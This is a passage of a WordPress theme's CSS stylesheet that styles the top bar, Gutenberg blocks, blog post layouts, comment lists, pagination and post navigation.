  margin-right: -0.5rem;
}
.groww-top-bar-left > * {
  padding-left: 0.5rem;
  padding-right: 0.5rem;
  position: relative;
}

.g5core-top-bar-desktop .g5core-top-bar-item a.btn:hover, .g5core-top-bar-desktop .g5core-top-bar-item a.btn:focus, .g5core-top-bar-desktop .g5core-top-bar-item a.btn:active {
  color: var(--g5-btn-hover-color);
}
.g5core-top-bar-desktop .g5core-top-bar-item a.btn-outline:hover, .g5core-top-bar-desktop .g5core-top-bar-item a.btn-outline:focus, .g5core-top-bar-desktop .g5core-top-bar-item a.btn-outline:active {
  color: var(--g5-btn-outline-hover-color);
}

.groww-top-bar-py-10 .g5core-top-bar-inner {
  padding-top: 10px;
  padding-bottom: 10px;
}

.groww-top-bar-py-12 .g5core-top-bar-inner {
  padding-top: 12px;
  padding-bottom: 12px;
}

.top-bar-desktop-border-bottom-inner .top-bar-desktop-border-bottom {
  border-bottom: none;
}
.top-bar-desktop-border-bottom-inner .top-bar-desktop-border-bottom .g5core-top-bar-inner {
  border-bottom: solid 1px var(--g5-top-bar-border-color);
}

/*--------------------------------------------------------------
## WP block
--------------------------------------------------------------*/
.wp-block-table th, .wp-block-table td {
  border-color: var(--g5-color-border);
  padding: 0.4rem;
}
.wp-block-table.is-style-stripes th, .wp-block-table.is-style-stripes td {
  border-color: transparent;
}
.wp-block-table thead th {
  border-bottom-width: 2px;
}

.wp-block-pullquote blockquote {
  margin: auto 0;
}
.wp-block-pullquote cite,
.wp-block-pullquote footer,
.wp-block-pullquote .wp-block-pullquote__citation {
  color: inherit;
  font-size: 16px;
  font-weight: 700;
  margin-top: 15px;
  display: inline-block;
  text-transform: none;
}

.wp-block-quote {
  border-left: none;
  margin-bottom: 1.2rem;
  max-width: 620px;
  margin-left: auto;
  margin-right: auto;
  padding-left: 0;
  text-align: center;
  /*border-left: none;
  max-width: 970px;
  margin-left: auto;
  margin-right: auto;
  margin-bottom: $margin_element;
  padding-left: 0;

  cite,
  footer,
  .wp-block-quote__citation {
  	font-size: 13px;
  	color: var(--g5-color-accent);
  }

  &.is-style-large,
  &.is-large {
  	margin-bottom: $margin_element;
  	padding: 0;

  	p {
  		font-size: 28px;
  		font-style: normal;
  		line-height: 1.58;
  	}

  	cite,
  	footer,
  	.wp-block-quote__citation {
  		text-align: left;
  		font-size: 14px;
  	}
  }

  &.has-text-align-right {
  	border-right: none;
  	padding-right: 0;
  	max-width: 100%;
  	text-align: right;

  	p:before {
  		right: 0;
  	}
  }*/
}
.wp-block-quote cite,
.wp-block-quote footer,
.wp-block-quote .wp-block-quote__citation {
  font-size: 16px;
  color: var(--g5-color-heading);
  font-weight: 700;
  margin-top: 15px;
  display: inline-block;
}
.wp-block-quote.is-style-large, .wp-block-quote.is-large {
  margin-bottom: 1.2rem;
  padding: 0;
}
.wp-block-quote.is-style-large p, .wp-block-quote.is-large p {
  font-size: var(--g5-h3-font-size);
  font-weight: var(--g5-h3-font-weight);
  line-height: var(--g5-h3-line-height);
  font-style: normal;
}
.wp-block-quote.is-style-large cite,
.wp-block-quote.is-style-large footer,
.wp-block-quote.is-style-large .wp-block-quote__citation, .wp-block-quote.is-large cite,
.wp-block-quote.is-large footer,
.wp-block-quote.is-large .wp-block-quote__citation {
  text-align: left;
  font-size: 18px;
}
.wp-block-quote.has-text-align-right {
  border-right: none;
  padding-right: 0;
  max-width: 100%;
  text-align: right;
}

.wp-block-cover-image,
.wp-block-cover {
  margin-bottom: 1.2rem;
  color: #f8f9f9;
}
.wp-block-cover-image p,
.wp-block-cover p {
  margin-bottom: 0;
  line-height: 1.25;
}
.wp-block-cover-image a,
.wp-block-cover a {
  color: inherit;
}

.wp-block-embed {
  margin: 0 0 1.2rem;
}

.wp-block-button__link,
.wp-block-button__link:not([href]):not([tabindex]) {
  --g5-btn-padding-x: 1.75rem;
  --g5-btn-padding-y: 0;
  --g5-btn-line-height: 3rem;
  --g5-btn-outline-line-height: calc(3rem - (var(--g5-btn-border-width) * 2));
  --g5-btn-font-size: 0.875rem;
  --g5-btn-color: var(--g5-color-dark-foreground);
  --g5-btn-bg: var(--g5-color-dark);
  --g5-btn-border-color: var(--g5-color-dark);
  --g5-btn-hover-color: var(--g5-color-accent-foreground);
  --g5-btn-hover-bg: var(--g5-color-accent-brightness);
  --g5-btn-hover-border-color: var(--g5-color-accent-brightness);
  --g5-btn-outline-color: var(--g5-color-dark);
  --g5-btn-outline-border-hover-color: var(--g5-color-dark);
  --g5-btn-outline-hover-color: var(--g5-color-dark-foreground);
  --g5-btn-outline-hover-bg: var(--g5-color-dark);
  --g5-btn-link-color: var(--g5-color-dark);
  --g5-btn-image: none;
  position: relative;
  display: inline-block;
  font-family: var(--g5-btn-font-family);
  padding: var(--g5-btn-padding-y) var(--g5-btn-padding-x);
  line-height: var(--g5-btn-line-height);
  font-size: var(--g5-btn-font-size);
  font-weight: var(--g5-btn-font-weight);
  border: var(--g5-btn-border-width) solid var(--g5-btn-border-color);
  white-space: nowrap;
  border-radius: var(--g5-btn-border-radius);
  -webkit-transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  text-transform: var(--g5-btn-text-transform);
  letter-spacing: var(--g5-btn-letter-spacing);
  color: var(--g5-btn-color);
  background-color: var(--g5-btn-bg);
}
.wp-block-button__link:focus, .wp-block-button__link:hover, .wp-block-button__link:active,
.wp-block-button__link:not([href]):not([tabindex]):focus,
.wp-block-button__link:not([href]):not([tabindex]):hover,
.wp-block-button__link:not([href]):not([tabindex]):active {
  color: var(--g5-btn-hover-color);
  background-color: var(--g5-btn-hover-bg);
  border-color: var(--g5-btn-hover-border-color);
}
.wp-block-button__link:hover,
.wp-block-button__link:not([href]):not([tabindex]):hover {
  cursor: pointer;
}
.wp-block-button__link:focus,
.wp-block-button__link:not([href]):not([tabindex]):focus {
  outline: none;
}
.wp-block-button__link:disabled,
.wp-block-button__link:not([href]):not([tabindex]):disabled {
  opacity: 0.65;
  cursor: default;
}

.wp-block-button {
  margin-bottom: 1.2rem;
}
.wp-block-button br {
  display: none;
}
.wp-block-button.is-style-squared .wp-block-button__link {
  --g5-btn-border-radius: 0;
}
.wp-block-button.is-style-outline .wp-block-button__link {
  padding: var(--g5-btn-padding-y) var(--g5-btn-padding-x);
  border: var(--g5-btn-border-width) solid var(--g5-btn-border-color);
  background-color: transparent;
}
.wp-block-button.is-style-outline .wp-block-button__link:not(.has-text-color) {
  --g5-btn-color: var(--g5-color-dark);
  color: var(--g5-btn-color);
}
.wp-block-button.is-style-outline .wp-block-button__link:hover {
  --g5-btn-hover-color: var(--g5-color-dark-foreground);
  --g5-btn-hover-bg: var(--g5-color-dark);
  --g5-btn-hover-border-color: var(--g5-color-dark);
  color: var(--g5-btn-hover-color);
  background-color: var(--g5-btn-hover-bg);
  border-color: var(--g5-btn-hover-border-color);
}

.wp-block-latest-comments {
  padding-left: 0;
}

.wp-block-latest-comments__comment-excerpt p {
  margin-bottom: 0;
}

.wp-block-archives select {
  width: 100%;
  max-width: 100%;
}

.wc-block-product-categories > ul,
.wp-block-page-list,
.wp-block-archives,
.wp-block-categories {
  list-style: none;
  padding: 0;
  margin: 0;
  margin-bottom: 1.2rem;
}
.wc-block-product-categories > ul li,
.wp-block-page-list li,
.wp-block-archives li,
.wp-block-categories li {
  position: relative;
  margin: 0;
}
.wc-block-product-categories > ul li > a,
.wp-block-page-list li > a,
.wp-block-archives li > a,
.wp-block-categories li > a {
  line-height: 20px;
  min-height: 20px;
  display: inline-block;
  position: relative;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
  color: inherit;
  border-bottom: 1px solid transparent;
}
.wc-block-product-categories > ul li > a:hover,
.wp-block-page-list li > a:hover,
.wp-block-archives li > a:hover,
.wp-block-categories li > a:hover {
  color: var(--g5-widget-link-color);
  border-color: currentColor;
}
.wc-block-product-categories > ul .current-cat > a,
.wp-block-page-list .current-cat > a,
.wp-block-archives .current-cat > a,
.wp-block-categories .current-cat > a {
  color: var(--g5-widget-link-color);
  border-color: currentColor;
}
.wc-block-product-categories > ul li + li,
.wp-block-page-list li + li,
.wp-block-archives li + li,
.wp-block-categories li + li {
  margin-top: 8px;
}
.wc-block-product-categories > ul li > ul,
.wp-block-page-list li > ul,
.wp-block-archives li > ul,
.wp-block-categories li > ul {
  list-style: none;
  padding: 0 0 0 20px;
  margin: 6px 0 0 0;
}
.wc-block-product-categories > ul.aligncenter,
.wp-block-page-list.aligncenter,
.wp-block-archives.aligncenter,
.wp-block-categories.aligncenter {
  text-align: center;
}

.wp-block-archives span.count {
  position: absolute;
  top: 2px;
  right: 0;
  font-size: 14px;
}
.wp-block-archives a:hover + .count {
  color: var(--g5-widget-link-color);
}

.wp-block-categories span {
  position: absolute;
  top: 0;
  right: 0;
}
.wp-block-categories a:hover + span {
  color: var(--g5-widget-link-color);
}

.wc-block-product-categories a:hover + .wc-block-product-categories-list-item-count {
  color: var(--g5-widget-link-color);
}
.wc-block-product-categories span.wc-block-product-categories-list-item-count {
  position: absolute;
  top: 2px;
  right: 0;
}

.wp-block-rss,
.wp-block-latest-posts,
.wp-block-latest-comments {
  padding: 0;
  margin: 0;
  list-style: none;
}
.wp-block-rss .children,
.wp-block-latest-posts .children,
.wp-block-latest-comments .children {
  padding-left: 0;
  margin: 0;
  list-style: none;
}
.wp-block-rss li + li,
.wp-block-latest-posts li + li,
.wp-block-latest-comments li + li {
  margin-top: 8px;
}
.wp-block-rss a,
.wp-block-latest-posts a,
.wp-block-latest-comments a {
  color: inherit;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
.wp-block-rss a:hover,
.wp-block-latest-posts a:hover,
.wp-block-latest-comments a:hover {
  color: var(--g5-widget-link-color);
}

ul.wp-block-latest-posts.is-grid li {
  padding: 0;
  margin: 0 16px 16px 0;
}

.wp-block-columns,
.wp-block-group,
.wp-block-group.has-background,
.wp-block-search,
ul.wp-block-categories,
ul.wp-block-archives,
.wp-block-archives.wp-block-archives-dropdown,
ol.wp-block-latest-comments,
.wp-block-media-text {
  margin-bottom: 0;
}

.wp-block-tag-cloud {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}
.wp-block-tag-cloud label {
  color: var(--g5-color-heading);
  font-weight: 700;
  font-size: 16px;
  margin: 0 15px 0 0;
}
.wp-block-tag-cloud a {
  padding: 0 10px;
  margin: 0 5px 8px 0;
  font-size: 14px !important;
  color: var(--g5-color-text-main);
  background-color: var(--g5-color-gray-100);
  display: inline-block;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
  line-height: 40px;
  height: 40px;
  border-radius: 5px;
  border: 1px solid transparent;
}
.wp-block-tag-cloud a:hover {
  color: var(--g5-widget-tag-hover-color);
  background: var(--g5-widget-tag-hover-bg-color);
}
.wp-block-tag-cloud a:last-child {
  margin: 0;
}

.wp-block-gallery {
  margin-bottom: 1.2rem;
}

.blocks-gallery-caption {
  color: var(--g5-color-caption);
  font-size: 14px;
}

ul.blocks-gallery-grid {
  margin-bottom: -1em !important;
}

.wp-block-column > *:last-child {
  margin-bottom: 0;
}

.wp-block-gallery.aligncenter,
.wp-block-image.aligncenter {
  margin: 1.2rem auto 1.2rem auto;
}

.wp-block-gallery.alignright,
.wp-block-image.alignright {
  margin: 0.375rem 0 1.2rem 1.25rem;
}

.wp-block-gallery.alignleft,
.wp-block-image.alignleft {
  margin: 0.375rem 1.25rem 1.2rem 0;
}

.wp-block-gallery.alignfull,
.wp-block-image.alignfull {
  margin-bottom: 1.2rem;
}

.wp-block-image figcaption {
  font-size: 14px;
}

body.no-sidebar .wp-block-image.alignfull {
  max-width: none;
  width: 100vw;
  position: relative;
  left: 50%;
  right: 50%;
  margin-left: -50vw;
  margin-right: -50vw;
}
body.no-sidebar.g5blog__single-layout-1 .g5blog__single-title, body.no-sidebar.g5blog__single-layout-3 .g5blog__single-title, body.no-sidebar.g5blog__single-layout-4 .g5blog__single-title, body.no-sidebar.g5blog__single-layout-5 .g5blog__single-title {
  margin-left: -50px;
  margin-right: -50px;
  width: auto;
}
body.no-sidebar .g5blog__single-related-wrap, body.no-sidebar.g5blog__single-featured-align-wide .g5blog__single-featured,
body.no-sidebar .wp-block-cover.alignwide {
  margin-left: -200px;
  margin-right: -200px;
  width: auto;
}
body.no-sidebar.g5blog__single-featured-align-wide .g5blog__single-featured,
body.no-sidebar .wp-block-cover.alignwide {
  text-align: center;
}
@media screen and (min-width: 1200px) and (max-width: 1199px) {
  body.no-sidebar.g5blog__single-layout-1 .g5blog__single-title, body.no-sidebar.g5blog__single-layout-3 .g5blog__single-title, body.no-sidebar.g5blog__single-layout-4 .g5blog__single-title, body.no-sidebar.g5blog__single-layout-5 .g5blog__single-title,
  body.no-sidebar .g5blog__single-related-wrap, body.no-sidebar.g5blog__single-featured-align-wide .g5blog__single-featured,
  body.no-sidebar .wp-block-cover.alignwide {
    margin-left: -120px;
    margin-right: -120px;
    width: auto;
  }
}
@media screen and (max-width: 1199px) {
  body.no-sidebar.g5blog__single-layout-1 .g5blog__single-title, body.no-sidebar.g5blog__single-layout-3 .g5blog__single-title, body.no-sidebar.g5blog__single-layout-4 .g5blog__single-title, body.no-sidebar.g5blog__single-layout-5 .g5blog__single-title,
  body.no-sidebar .g5blog__single-related-wrap, body.no-sidebar.g5blog__single-featured-align-wide .g5blog__single-featured,
  body.no-sidebar .wp-block-cover.alignwide {
    margin-left: -30px;
    margin-right: -30px;
    width: auto;
  }
}
@media only screen and (max-width: 991px) {
  body.no-sidebar.g5blog__single-layout-1 .g5blog__single-title, body.no-sidebar.g5blog__single-layout-3 .g5blog__single-title, body.no-sidebar.g5blog__single-layout-4 .g5blog__single-title, body.no-sidebar.g5blog__single-layout-5 .g5blog__single-title,
  body.no-sidebar .g5blog__single-related-wrap, body.no-sidebar.g5blog__single-featured-align-wide .g5blog__single-featured,
  body.no-sidebar .wp-block-cover.alignwide {
    margin-left: 0;
    margin-right: 0;
    width: 100%;
  }
}
@media only screen and (max-width: 767px) {
  body.no-sidebar .wp-block-image.alignfull {
    max-width: 100%;
    margin-left: 0;
    margin-right: 0;
    left: 0;
    right: 0;
  }
}

@media only screen and (max-width: 991px) {
  body.has-sidebar .wp-block-image.alignfull {
    max-width: none;
    margin-left: calc(-50vw + 345px);
    margin-right: calc(-50vw + 345px);
  }
}
@media only screen and (max-width: 767px) {
  body.has-sidebar .wp-block-image.alignfull {
    max-width: 100%;
    margin-left: 0;
    margin-right: 0;
  }
}

.wp-block-search label {
  display: none;
}
.wp-block-search form {
  display: -ms-flexbox;
  display: flex;
  position: relative;
}
.wp-block-search button {
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  background: transparent;
  color: inherit;
  border: 0;
  font-size: 0;
  padding: 0;
  width: var(--g5-input-height);
  height: var(--g5-input-height);
  line-height: var(--g5-input-height);
  margin: 0;
}
.wp-block-search button:before {
  color: var(--g5-color-dark);
  font-family: var(--g5-font-icon-primary);
  content: "\f0da";
  font-size: 20px;
}
.wp-block-search button > span {
  display: none;
}
.wp-block-search input {
  -ms-flex: 1 1 auto;
  flex: 1 1 auto;
  padding: 0 20px 0 var(--g5-input-height);
}
.wp-block-search input:focus + button:before {
  color: var(--g5-color-dark);
}
.wp-block-search .wp-block-search__inside-wrapper {
  position: relative;
}
.wp-block-search .wp-block-search__input {
  border-color: var(--g5-input-border-color);
}
.wp-block-search .wp-block-search__button {
  background: transparent;
  border: 0;
  color: inherit;
}

.wp-block-group__inner-container > h2 {
  font-size: var(--g5-widget-title-font-size);
  line-height: var(--g5-widget-title-line-height);
  margin-bottom: var(--g5-widget-title-spacing);
}

/*--------------------------------------------------------------
## Blog
--------------------------------------------------------------*/
.article-post.page .entry-content {
  margin-bottom: 0;
}
.article-post.sticky {
  background-color: var(--g5-color-gray-100);
  padding: 2rem;
  border-bottom: none;
}
.article-post .entry-title {
  word-break: break-word;
  margin-bottom: 0;
}
.article-post .entry-title a {
  color: inherit;
}

.entry-meta-cat {
  line-height: 1;
}
.entry-meta-cat ul.post-categories {
  list-style: none;
  margin: 0;
  padding: 0;
  color: var(--g5blog-post-category-color);
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  line-height: 1;
}
.entry-meta-cat ul.post-categories li {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -ms-flex-align: center;
  align-items: center;
}
.entry-meta-cat ul.post-categories li > a {
  font-size: var(--g5blog-post-category-font-size);
  line-height: var(--g5blog-post-category-line-height);
  color: inherit;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
  font-weight: var(--g5blog-post-category-font-weight);
  letter-spacing: var(--g5blog-post-category-letter-spacing);
  text-transform: uppercase;
  display: block;
}
.entry-meta-cat ul.post-categories li > a:hover, .entry-meta-cat ul.post-categories li > a:active, .entry-meta-cat ul.post-categories li > a:focus {
  color: var(--g5blog-post-category-color-hover);
}
.entry-meta-cat ul.post-categories li:not(:last-child):after {
  content: ",";
  display: block;
  margin-right: 5px;
}

ul.entry-meta {
  margin-bottom: 0;
  padding: 0;
  list-style: none;
  font-size: var(--g5blog-loop-post-meta-font-size);
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  color: var(--g5-color-muted);
}
ul.entry-meta > li a a {
  color: inherit;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}

.entry-excerpt p:last-child {
  margin-bottom: 0;
}

.btn-read-more {
  margin-top: 30px;
}

.article-archive-post {
  padding-bottom: 40px;
  border-bottom: 1px solid var(--g5-color-border);
  margin-bottom: 40px;
}
.article-archive-post .entry-title {
  font-size: var(--g5blog-loop-post-title-font-size);
}
.article-archive-post .post-thumbnail {
  margin-bottom: 24px;
}
.article-archive-post .post-thumbnail img {
  border-radius: var(--g5core-image-radius);
}
.article-archive-post .entry-meta {
  margin-bottom: 19px;
}
.article-archive-post .entry-excerpt {
  margin-top: 16px;
}
.article-archive-post .entry-header {
  position: relative;
}

body.no-sidebar .article-archive-post {
  max-width: 770px;
  margin-left: auto;
  margin-right: auto;
}

#main-content .article-post:last-child {
  margin-bottom: 0;
}

body.page .article-post {
  margin-bottom: 0;
}

.entry-single-post-header .entry-title {
  font-size: var(--g5blog-single-post-title-font-size);
  line-height: 1.4;
  margin-bottom: 0;
}
.entry-single-post-header .entry-meta-cat {
  margin-bottom: 16px;
}
.entry-single-post-header .entry-meta {
  margin-top: 16px;
}

.article-single-post {
  padding-bottom: 25px;
  border-bottom: 1px solid var(--g5-color-border);
}
.article-single-post .post-thumbnail {
  margin-bottom: 32px;
}
.article-single-post .tagcloud {
  margin-top: 50px;
}
.article-single-post .tagcloud label {
  display: none;
}
.article-single-post .tagcloud a {
  padding: 0;
  background-color: transparent;
  color: var(--g5-color-muted);
  height: auto;
  line-height: var(--g5-body-line-height);
  font-size: var(--g5-body-font-size) !important;
  font-weight: 600;
  margin: 0 10px 0 0;
}
.article-single-post .tagcloud a:hover, .article-single-post .tagcloud a:focus, .article-single-post .tagcloud a:active {
  color: var(--g5-color-heading);
  background-color: transparent;
}
.article-single-post .tagcloud a:before {
  content: "#";
  display: inline-block;
}
.article-single-post .entry-content > *:last-child {
  margin-bottom: 0;
}

body.single .breadcrumbs-wrap + #primary-content {
  padding-top: 80px;
}

body.no-sidebar.single-post .article-single-post .post-thumbnail {
  margin-left: -200px;
  margin-right: -200px;
  text-align: center;
}

.entry-content:after {
  content: "";
  display: block;
  clear: both;
}
.entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6 {
  margin-top: 2rem;
}
.entry-content h1:first-child, .entry-content h2:first-child, .entry-content h3:first-child, .entry-content h4:first-child, .entry-content h5:first-child, .entry-content h6:first-child {
  margin-top: 0;
}
.entry-content > p:last-child,
.entry-content > ul:last-child {
  margin-bottom: 0;
}

.author-info-wrap {
  padding-top: 60px;
  padding-bottom: 60px;
  margin-top: -1px;
  border-top: 1px solid var(--g5-color-border);
  border-bottom: 1px solid var(--g5-color-border);
}

.author-info-inner {
  display: -ms-flexbox;
  display: flex;
}

.author-info-avatar {
  width: 90px;
  margin-right: 30px;
  -ms-flex-negative: 0;
  flex-shrink: 0;
}
.author-info-avatar img {
  border-radius: 100%;
}

@media (max-width: 767px) {
  .author-info-avatar {
    width: 50px;
    margin-right: 20px;
  }
}
.author-info-content .name {
  margin-bottom: 15px;
  font-size: 20px;
  font-weight: 700;
  line-height: 32px;
}
.author-info-content .name a {
  color: inherit;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
  border-bottom: 1px solid transparent;
}
.author-info-content .name a:hover {
  border-color: currentColor;
}

.site-search-results-not-found {
  text-align: center;
}
.site-search-results-not-found h2 {
  font-size: 32px;
}
.site-search-results-not-found label {
  display: none;
}
.site-search-results-not-found form {
  display: -ms-flexbox;
  display: flex;
  position: relative;
}
.site-search-results-not-found button {
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  background: transparent;
  color: inherit;
  border: 0;
  font-size: 0;
  padding: 0;
  width: var(--g5-input-height);
  height: var(--g5-input-height);
  line-height: var(--g5-input-height);
  margin: 0;
}
.site-search-results-not-found button:before {
  color: var(--g5-color-dark);
  font-family: var(--g5-font-icon-primary);
  content: "\f0da";
  font-size: 20px;
}
.site-search-results-not-found button > span {
  display: none;
}
.site-search-results-not-found input {
  -ms-flex: 1 1 auto;
  flex: 1 1 auto;
  padding: 0 20px 0 var(--g5-input-height);
}
.site-search-results-not-found input:focus + button:before {
  color: var(--g5-color-dark);
}
.site-search-results-not-found .search-form {
  max-width: 450px;
  margin: auto;
}

article.post .entry-content div {
  margin-bottom: 1.2rem;
}

.comments-area {
  margin-top: 100px;
}
.comments-area .comments-title {
  margin-bottom: 50px;
  font-size: var(--g5-block-title-font-size);
  font-weight: var(--g5-block-title-font-weight);
  line-height: var(--g5-block-title-line-height);
}
.comments-area .comment-reply-title {
  margin-bottom: 45px;
  text-align: center;
  font-size: var(--g5-block-title-font-size);
  font-weight: var(--g5-block-title-font-weight);
  line-height: var(--g5-block-title-line-height);
}

.comment-form:after {
  content: "";
  display: block;
  clear: both;
}
.comment-form p {
  margin-bottom: 30px;
}
.comment-form p.comment-notes {
  margin-bottom: 20px;
}
.comment-form p:last-child {
  margin-bottom: 0;
}
.comment-form textarea {
  width: 100%;
  display: block;
  height: 150px;
}
.comment-form .comment-form-author input,
.comment-form .comment-form-email input,
.comment-form .comment-form-url input {
  width: 100%;
}
.comment-form .comment-form-email,
.comment-form .comment-form-author {
  float: left;
  width: 50%;
}
.comment-form .comment-form-author {
  padding-right: 15px;
}
.comment-form .comment-form-email {
  padding-left: 15px;
}
.comment-form .comment-form-cookies-consent input[type=checkbox] {
  position: relative;
  top: 1px;
}
.comment-form .comment-form-cookies-consent label {
  display: inline;
  margin: 0 0 0 5px;
  font-size: 14px;
}
.comment-form .mc4wp-checkbox-wp-comment-form input[type=checkbox] {
  margin: 0 5px 0 0;
  position: relative;
  top: 1px;
}
@media only screen and (max-width: 575px) {
  .comment-form .comment-form-email,
  .comment-form .comment-form-author {
    width: 100%;
    padding: 0;
  }
}
.comment-form .form-submit {
  text-align: center;
  margin: 0;
}

.comments-list-wrap {
  margin-bottom: 100px;
  padding-bottom: 30px;
  border-bottom: 1px solid var(--g5-color-border);
}

.comment-list {
  list-style: none;
  padding: 0;
  margin-bottom: 0;
}
.comment-list li.comment {
  margin: 0 0 30px 0;
}
.comment-list > li.comment:last-child {
  margin-bottom: 0;
}
.comment-list li.comment + li.comment {
  padding-top: 30px;
  border-top: 1px solid var(--g5-color-border);
}
.comment-list li:not(.pingback):not(.trackback) .comment-body {
  position: relative;
  padding-left: 90px;
}
.comment-list li.pingback,
.comment-list li.trackback {
  margin-bottom: 30px;
}
.comment-list li.pingback + .comment,
.comment-list li.trackback + .comment {
  margin-top: 30px;
}
.comment-list li.pingback .comment-body a:not(.comment-edit-link),
.comment-list li.trackback .comment-body a:not(.comment-edit-link) {
  text-transform: capitalize;
  border-bottom: 1px solid transparent;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
.comment-list li.pingback .comment-body a:not(.comment-edit-link):hover,
.comment-list li.trackback .comment-body a:not(.comment-edit-link):hover {
  border-color: currentColor;
}
.comment-list .comment-content h1, .comment-list .comment-content h2, .comment-list .comment-content h3, .comment-list .comment-content h4, .comment-list .comment-content h5, .comment-list .comment-content h6 {
  margin-top: 2rem;
}
.comment-list .comment-content h1:first-child, .comment-list .comment-content h2:first-child, .comment-list .comment-content h3:first-child, .comment-list .comment-content h4:first-child, .comment-list .comment-content h5:first-child, .comment-list .comment-content h6:first-child {
  margin-top: 0;
}
.comment-list .comment-content p:last-child {
  margin-bottom: 0;
}
.comment-list .comment-meta {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin-bottom: 5px;
}
.comment-list .comment-author {
  margin-right: 10px;
}
.comment-list .comment-author img {
  position: absolute;
  left: 0;
  top: 0;
  border-radius: 50%;
}
.comment-list .comment-author .fn {
  font-weight: 700;
  color: var(--g5-color-heading);
  text-transform: capitalize;
}
.comment-list .comment-author .fn > a {
  color: inherit;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
  border-bottom: 1px solid transparent;
}
.comment-list .comment-author .fn > a:hover {
  border-color: currentColor;
}
.comment-list .comment-author .says {
  display: none;
}
.comment-list .comment-metadata {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -ms-flex-align: center;
  align-items: center;
}
.comment-list .comment-metadata a {
  color: var(--g5-color-muted);
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
.comment-list .comment-metadata a:hover {
  color: var(--g5-color-heading);
}
.comment-list .edit-link a,
.comment-list .reply a {
  font-weight: 600;
  color: var(--g5-color-heading);
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
  border-bottom: 1px solid transparent;
}
.comment-list .edit-link a:hover,
.comment-list .reply a:hover {
  border-color: currentColor;
}
.comment-list .edit-link:before {
  content: "";
  width: 1px;
  height: 16px;
  background-color: var(--g5-color-muted);
  display: inline-block;
  margin: 0 10px;
  vertical-align: middle;
}
.comment-list .reply {
  margin-top: 24px;
}
.comment-list ul.children {
  list-style: none;
  margin-left: 90px;
  margin-top: 30px;
  padding-left: 0;
}
.comment-list ul.children li.comment + li.comment {
  padding-top: 0;
  border: none;
}
.comment-list ul.children .comment-author img {
  width: 60px;
}
.comment-list ul.children li:not(.pingback):not(.trackback) .comment-body {
  padding-left: 80px;
}
.comment-list ul.children ul.children {
  margin-left: 80px;
}
.comment-list .comment-reply-title small a {
  color: inherit;
  font-size: 16px;
  font-weight: 600;
  border-bottom: 1px solid transparent;
}
.comment-list .comment-reply-title small a:hover {
  border-color: currentColor;
}
.comment-list .comment-respond {
  margin-bottom: 30px;
  margin-top: 30px;
}
@media only screen and (max-width: 1199px) {
  .comment-list ul.children {
    margin-left: 35px !important;
  }
}
@media only screen and (max-width: 575px) {
  .comment-list ul.children {
    margin-left: 25px !important;
  }
  .comment-list .comment-author img {
    width: 50px !important;
  }
  .comment-list li:not(.pingback):not(.trackback) .comment-body {
    padding-left: 70px !important;
  }
}

.comments-pagination {
  margin-top: 2.5rem;
  text-align: center;
}

body.no-sidebar.single-post .comments-area {
  margin-top: 0;
  padding-top: 100px;
  position: relative;
}
body.no-sidebar.single-post .comments-area:before {
  content: "";
  width: 100vw;
  position: absolute;
  height: 1px;
  background-color: var(--g5-color-border);
  left: calc(0px - (100vw - 100%) / 2);
  top: -1px;
  z-index: 0;
}

ul.page-numbers {
  list-style: none;
  text-align: center;
  padding: 0;
  margin: 0;
}
ul.page-numbers li {
  margin: 0;
  display: inline-block;
  vertical-align: top;
}

.page-numbers:not(ul) {
  font-size: 16px;
  color: var(--g5-page-numbers-color);
  font-weight: 700;
  display: inline-block;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
  width: var(--g5-page-numbers-height);
  height: var(--g5-page-numbers-height);
  line-height: var(--g5-page-numbers-height);
  text-align: center;
  border-radius: 50%;
}
.page-numbers:not(ul).current, .page-numbers:not(ul):hover {
  color: var(--g5-page-numbers-active-color);
  background-color: var(--g5-page-numbers-active-bg-color);
}
.page-numbers:not(ul).prev, .page-numbers:not(ul).next {
  font-size: 0;
}
.page-numbers:not(ul).prev:before, .page-numbers:not(ul).next:before {
  display: inline-block;
  font-family: var(--g5-font-icon-primary);
  font-size: 16px;
}
.page-numbers:not(ul).next:before {
  content: "\efbe";
}
.page-numbers:not(ul).prev:before {
  content: "\efbd";
}

.post-navigation {
  padding-top: 50px;
  padding-bottom: 50px;
  margin-top: -1px;
  border-top: 1px solid var(--g5-color-border);
  border-bottom: 1px solid var(--g5-color-border);
}
.post-navigation .nav-links {
  display: -ms-flexbox;
  display: flex;
  gap: 30px;
  position: relative;
}
.post-navigation .nav-links > div {
  width: 50%;
  position: relative;
}
.post-navigation .nav-links a {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-direction: column;
  flex-direction: column;
  text-decoration: none;
  color: inherit;
  position: relative;
}
.post-navigation .nav-links .nav-content {
  -ms-flex: 1 1 auto;
  flex: 1 1 auto;
}
.post-navigation .nav-links i {
  font-size: 20px;
  color: var(--g5-color-gray-800);
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
}
.post-navigation .nav-links .nav-previous a {
  padding-left: 40px;
}
